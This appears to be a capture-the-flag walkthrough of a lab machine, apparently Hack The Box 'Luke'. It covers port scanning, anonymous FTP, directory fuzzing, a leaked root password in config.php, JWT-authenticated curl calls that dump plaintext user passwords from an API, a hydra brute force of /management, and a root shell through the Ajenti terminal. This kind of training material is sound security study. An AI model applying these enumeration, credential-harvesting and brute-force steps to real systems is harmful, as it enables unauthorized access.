| Logged in as ftp
| TYPE: ASCII
| No session upload bandwidth limit
| No session download bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3+ (ext.1) - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 0 0 512 Apr 14 2019 webapp
22/tcp open ssh?
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
80/tcp open http Apache httpd 2.4.38 ((FreeBSD) PHP/7.3.3)
|_http-server-header: Apache/2.4.38 (FreeBSD) PHP/7.3.3
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Luke
3000/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
8000/tcp open http Ajenti http control panel
|_http-title: Ajenti
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 179.76 seconds
└─$ ftp anonymous@10.10.10.137
Connected to 10.10.10.137.
220 vsFTPd 3.0.3+ (ext.1) ready...
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||61479|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 512 Apr 14 2019 webapp
226 Directory send OK.
ftp> cd webapp
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||7650|)
150 Here comes the directory listing.
-r-xr-xr-x 1 0 0 306 Apr 14 2019 for_Chihiro.txt
226 Directory send OK.
ftp> more for_Chihiro.txt
Dear Chihiro !!
As you told me that you wanted to learn Web Development and Frontend, I can give you a little push by showing the sources of
the actual website I've created .
Normally you should know where to look but hurry up because I will delete them soon because of our security policies !
Derry

└─$ gobuster dir -u http://10.10.10.137/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x txt,php --no-error
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.137/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: txt,php
[+] Timeout: 10s
===============================================================
2023/09/09 15:28:12 Starting gobuster in directory enumeration mode
===============================================================
/login.php (Status: 200) [Size: 1593]
/member (Status: 301) [Size: 235] [--> http://10.10.10.137/member/]
/management (Status: 401) [Size: 381]
/css (Status: 301) [Size: 232] [--> http://10.10.10.137/css/]
/js (Status: 301) [Size: 231] [--> http://10.10.10.137/js/]
/vendor (Status: 301) [Size: 235] [--> http://10.10.10.137/vendor/]
/config.php (Status: 200) [Size: 202]
/LICENSE (Status: 200) [Size: 1093]
- We have
root creds in /config.php

- We have
/management and /login.php- I tried
root:Zk6heYCyv6ZE9Xcg but didn’t work


- Let’s check other ports
8000Ajenti login the creds didn’t work also

- Port
3000 has an API- I get
Auth token is not supplied

- Let’s try fuzzing
api endpoints
└─$ wfuzz -c -u "http://10.10.10.137:3000/FUZZ" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --hc 404
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.137:3000/FUZZ
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 0 L 5 W 56 Ch "# directory-list-2.3-medium.xt"
000000003: 200 0 L 5 W 56 Ch "# Copyright 2007 James Fisher"
000000007: 200 0 L 5 W 56 Ch "# license, visit http://creativecommons.org/licenses/by-sa/3.0/
000000014: 200 0 L 5 W 56 Ch "http://10.10.10.137:3000/
000000010: 200 0 L 5 W 56 Ch #"
000000009: 200 0 L 5 W 56 Ch "# Suite 300, San Francisco, California, 94105, USA."
000000005: 200 0 L 5 W 56 Ch "# This work is licensed under the Creative Commons"
000000013: 200 0 L 5 W 56 Ch "#"
000000012: 200 0 L 5 W 56 Ch "# on at least 2 different hosts"
000000008: 200 0 L 5 W 56 Ch "# or send a letter to Creative Commons, 171 Second Street,"
000000006: 200 0 L 5 W 56 Ch "# Attribution-Share Alike 3.0 License. To view a copy of this"
000000011: 200 0 L 5 W 56 Ch "# Priority ordered case-sensitive list, where entries were found"
000000002: 200 0 L 5 W 56 Ch "#"
000000004: 200 0 L 5 W 56 Ch "#"
000000053: 200 0 L 2 W 13 Ch "login"
000000202: 200 0 L 5 W 56 Ch "users"
000000825: 200 0 L 2 W 13 Ch "Login"
000003701: 200 0 L 5 W 56 Ch "Users"
- If we visit
/users, we receive the same message

- When we visit
/login we receive please auth message

- I tried login using creds
- Tried
root, luke and admin - And
admin worked


- We can use the token to query
/users
└─$ curl -s http://10.10.10.137:3000/users -H "authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjk0MjcxMTAxLCJleHAiOjE2OTQzNTc1MDF9.51oAtSwewlVqYen5gR6GXhzSeoSNPR_1bsmlN9Ksb3U" | jq
[
{
"ID": "1",
"name": "Admin",
"Role": "Superuser"
},
{
"ID": "2",
"name": "Derry",
"Role": "Web Admin"
},
{
"ID": "3",
"name": "Yuri",
"Role": "Beta Tester"
},
{
"ID": "4",
"name": "Dory",
"Role": "Supporter"
}
]
└─$ curl -s http://10.10.10.137:3000/users/admin -H "authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjk0MjcxMTAxLCJleHAiOjE2OTQzNTc1MDF9.51oAtSwewlVqYen5gR6GXhzSeoSNPR_1bsmlN9Ksb3U" | jq
{
"name": "Admin",
"password": "WX5b7)>/rp$U)FW"
}
└─$ curl -s http://10.10.10.137:3000/users/derry -H "authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjk0MjcxMTAxLCJleHAiOjE2OTQzNTc1MDF9.51oAtSwewlVqYen5gR6GXhzSeoSNPR_1bsmlN9Ksb3U" | jq
{
"name": "Derry",
"password": "rZ86wwLvx7jUxtch"
}
└─$ curl -s http://10.10.10.137:3000/users/yuri -H "authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjk0MjcxMTAxLCJleHAiOjE2OTQzNTc1MDF9.51oAtSwewlVqYen5gR6GXhzSeoSNPR_1bsmlN9Ksb3U" | jq
{
"name": "Yuri",
"password": "bet@tester87"
}
└─$ curl -s http://10.10.10.137:3000/users/dory -H "authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjk0MjcxMTAxLCJleHAiOjE2OTQzNTc1MDF9.51oAtSwewlVqYen5gR6GXhzSeoSNPR_1bsmlN9Ksb3U" | jq
{
"name": "Dory",
"password": "5y:!xa=ybfe)/QD"
}
- The creds didn’t work on port
8000 and login.php- So the only thing left is to try
/management
└─$ hydra -L users.list -P passwords.list -f 10.10.10.137 http-get /management
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-09 16:05:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking http-get://10.10.10.137:80/management
[80][http-get] host: 10.10.10.137 login: Derry password: rZ86wwLvx7jUxtch
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-09 16:05:58

- We have another password for
ajenti page

- And now we can login to
Ajenti

- We have a
Terminal option- If we click
New, it creates a new terminal - Click it and we have our
root shell